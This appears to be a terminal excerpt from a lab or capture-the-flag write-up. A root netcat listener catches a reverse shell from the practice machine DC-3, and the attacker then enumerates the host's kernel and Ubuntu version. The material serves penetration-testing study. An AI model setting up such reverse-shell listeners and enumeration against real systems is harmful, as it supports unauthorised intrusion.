 [✗]─[root@pendo]─[~]
#nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.2.110] from DC-3.lan [192.168.2.231] 52538
/bin/sh: 0: can't access tty; job control turned off
$ uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i68
6 i686 GNU/Linux
$ cat /etc/issue
Ubuntu 16.04 LTS \n \l
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
$